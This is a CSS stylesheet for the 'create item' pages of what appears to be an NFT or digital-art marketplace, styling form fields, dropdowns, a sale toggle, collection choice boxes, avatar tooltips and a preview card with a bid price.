.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr {
  padding: 0 72px 0 0;
}

@media (max-width: 1300px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr {
    padding: 0;
  }
}

@media (max-width: 1199px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr {
    padding: 0 0 72px 0;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .head {
  color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .head-2 {
  color: #FFFFFF;
  margin: 0 0 24px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .heading-input {
  color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr {
  margin: 24px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr .input {
  width: 100%;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr {
  margin: 24px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr .textarea {
  width: 100%;
  height: 52px;
  padding: 12px 24px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  resize: none;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main {
  margin: 24px 0 32px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
  width: 100%;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select:not(:last-child) {
  margin-right: 24px;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-hidden {
  display: none;
  visibility: hidden;
  padding-right: 10px;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 12px 40px 12px 24px;
  border-radius: 8px;
  border: none;
  font-size: 16px;
  line-height: 28px;
  font-family: "Montserrat-Bold";
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled:after {
  content: "";
  width: 16px;
  height: 14px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 18px;
  right: 24px;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled:active:after,
.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled.active:after {
  top: 18px;
  border-color: transparent transparent #FFFFFF transparent;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 100%;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Montserrat-Bold";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li:not(:last-child) {
  margin: 0 0 8px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li:hover {
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li[rel=hide] {
  display: none;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 24px 36px 28px 36px;
  margin: 0 0 32px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr:not(:last-child) {
  margin-bottom: 16px;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content {
    margin: 0 0 16px 0;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content .heading-sale {
  color: #FFFFFF;
  margin-bottom: 6px;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content .desc-sale {
  color: #B7B7B7;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-btn-otr {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  width: 60px;
  height: 30px;
  border-radius: 26px;
  padding: 4px 6px;
  background-color: #FFFFFF;
  cursor: pointer;
  transition: 0.3s;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-btn-otr .togle-btn {
  width: 21px;
  height: 21px;
  border-radius: 100%;
  background-color: #019DEA;
  transition: 0.3s;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-open {
  justify-content: flex-end;
  background-color: #019DEA;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-open .togle-btn {
  background-color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .heading-choose {
  color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .desc-choose {
  color: #B7B7B7;
  margin: 6px 0 30px 0;
}

@media (max-width: 991px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr {
    width: 50%;
  }
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr {
    width: 100%;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr {
  background-color: rgba(255, 255, 255, 0.05);
  padding: 28px 24px 24px 24px;
  border-radius: 16px;
  cursor: pointer;
  transition: 0.3s;
  border: 2px solid transparent;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr:hover {
  background-color: #222F45;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr-1 {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  cursor: pointer;
  border: 2px solid #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr-1 .icon {
  font-size: 24px;
  color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr {
  margin: 0 0 12px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr .img-profile {
  border: 2px solid #FFFFFF;
  width: 60px;
  height: 60px;
  border-radius: 100%;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .heading {
  color: #FFFFFF;
}

@media (max-width: 1199px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .heading br {
    display: none;
  }
}

@media (max-width: 991px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-1,
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-2 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-1,
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-2,
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-3 {
    margin: 0 0 24px 0;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .active-border {
  border: 2px solid #019DEA;
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr {
  display: flex;
  align-items: center;
  margin: 48px 0 0 0;
  text-align: center;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr {
    flex-direction: column;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create {
  width: 50%;
  cursor: pointer;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create {
    width: 100%;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .single-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .create-single-main .container-fluid .single-main .row-custom .col-art-otr {
    width: 50%;
  }
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .wrapper-inr {
  margin: 0 0 28px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .wrapper-inr .heading {
  color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 24px 32px 24px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr {
  display: flex;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 40px;
  width: 40px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
  width: 16px;
  height: 16px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 1px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 35%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 12px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1:hover .hover {
  opacity: 1;
  visibility: visible;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover {
  position: absolute;
  text-align: center;
  width: 320px;
  background-color: #222F45;
  border-radius: 8px 8px 8px 0;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-1 .hover .box {
  position: absolute;
  width: 16px;
  height: 16px;
  background-color: #222F45;
  bottom: -12px;
  left: 0;
  border-radius: 0 0 20px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 {
  margin-left: -20px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2:hover .hover {
  opacity: 1;
  visibility: visible;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover {
  position: absolute;
  text-align: center;
  width: 320px;
  background-color: #222F45;
  border-radius: 8px 8px 8px 0;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-2 .hover .box {
  position: absolute;
  width: 16px;
  height: 16px;
  background-color: #222F45;
  bottom: -12px;
  left: 0;
  border-radius: 0 0 20px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 {
  margin-left: -20px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 320px;
  background-color: #222F45;
  border-radius: 8px 8px 8px 0;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-3 .hover .box {
  position: absolute;
  width: 16px;
  height: 16px;
  background-color: #222F45;
  bottom: -12px;
  left: 0;
  border-radius: 0 0 20px 0;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .avatar-main .list-icon-otr {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  width: 20px;
  cursor: pointer;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr {
  position: relative;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .cover-img {
  width: 100%;
  border-radius: 16px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .time-otr {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  width: 124px;
  height: 40px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .time-otr .timer {
  position: absolute;
  left: 65%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 {
  position: absolute;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
  top: 24px;
  right: 24px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #FFFFFF;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
  color: red;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .art-name {
  display: inline-flex;
  color: #FFFFFF;
  margin: 18px 0;
  transition: 0.3s;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .art-name:hover {
  color: #019DEA;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 16px 20px;
  border-radius: 8px;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .bid-main .bid {
  color: #B7B7B7;
}

.create-single-main .container-fluid .single-main .row-custom .col-art-otr .col-art-inr .bid-main .Price {
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .wrapper {
  margin: 0 0 72px 0;
}

.create-single-main .container-fluid .multiple-main .wrapper .heading {
  color: #FFFFFF;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr {
    width: 100%;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr {
  padding: 0 72px 0 0;
}

@media (max-width: 1300px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr {
    padding: 0;
  }
}

@media (max-width: 1199px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr {
    padding: 0 0 72px 0;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .head {
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .head-2 {
  color: #FFFFFF;
  margin: 0 0 24px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .heading-input {
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr {
  margin: 24px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr .input {
  width: 100%;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr {
  margin: 24px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .input-otr .textarea {
  width: 100%;
  height: 52px;
  padding: 12px 24px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  resize: none;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main {
  margin: 24px 0 32px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
  width: 100%;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select:not(:last-child) {
  margin-right: 24px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-hidden {
  display: none;
  visibility: hidden;
  padding-right: 10px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 12px 40px 12px 24px;
  border-radius: 8px;
  border: none;
  font-size: 16px;
  line-height: 28px;
  font-family: "Montserrat-Bold";
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled:after {
  content: "";
  width: 16px;
  height: 14px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 18px;
  right: 24px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled:active:after,
.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-styled.active:after {
  top: 18px;
  border-color: transparent transparent #FFFFFF transparent;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 100%;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Montserrat-Bold";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li:not(:last-child) {
  margin: 0 0 8px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li:hover {
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .form-main .select-main .select .select-options li[rel=hide] {
  display: none;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 24px 36px 28px 36px;
  margin: 0 0 32px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr {
    flex-direction: column;
    align-items: flex-start;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr:not(:last-child) {
  margin-bottom: 16px;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content {
    margin: 0 0 16px 0;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content .heading-sale {
  color: #FFFFFF;
  margin-bottom: 6px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .content .desc-sale {
  color: #B7B7B7;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-btn-otr {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  width: 60px;
  height: 30px;
  border-radius: 26px;
  padding: 4px 6px;
  background-color: #FFFFFF;
  cursor: pointer;
  transition: 0.3s;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-btn-otr .togle-btn {
  width: 21px;
  height: 21px;
  border-radius: 100%;
  background-color: #019DEA;
  transition: 0.3s;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-open {
  justify-content: flex-end;
  background-color: #019DEA;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .sale-otr .sale-inr .togle-open .togle-btn {
  background-color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .heading-choose {
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .desc-choose {
  color: #B7B7B7;
  margin: 6px 0 30px 0;
}

@media (max-width: 991px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr {
    width: 50%;
  }
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr {
    width: 100%;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr {
  background-color: rgba(255, 255, 255, 0.05);
  padding: 28px 24px 24px 24px;
  border-radius: 16px;
  cursor: pointer;
  transition: 0.3s;
  border: 2px solid transparent;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr:hover {
  background-color: #222F45;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr-1 {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  cursor: pointer;
  border: 2px solid #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr-1 .icon {
  font-size: 24px;
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr {
  margin: 0 0 12px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .img-otr .img-profile {
  border: 2px solid #FFFFFF;
  width: 60px;
  height: 60px;
  border-radius: 100%;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .heading {
  color: #FFFFFF;
}

@media (max-width: 1199px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .col-box-inr .heading br {
    display: none;
  }
}

@media (max-width: 991px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-1,
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-2 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-1,
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-2,
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .boxx-3 {
    margin: 0 0 24px 0;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-box-otr .active-border {
  border: 2px solid #019DEA;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr {
  display: flex;
  align-items: center;
  margin: 48px 0 0 0;
  text-align: center;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr {
    flex-direction: column;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create {
  width: 50%;
  cursor: pointer;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create {
    width: 100%;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-single-otr .col-single-inr .row-custom-inr .col-btn-otr .col-btn-inr .btn-create:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .create-single-main .container-fluid .multiple-main .row-custom .col-art-otr {
    width: 50%;
  }
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .wrapper-inr {
  margin: 0 0 28px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .wrapper-inr .heading {
  color: #FFFFFF;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 24px 32px 24px;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr {
  display: flex;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.create-single-main .container-fluid .multiple-main .row-custom .col-art-otr .col-art-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 40px;
  width: 40px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

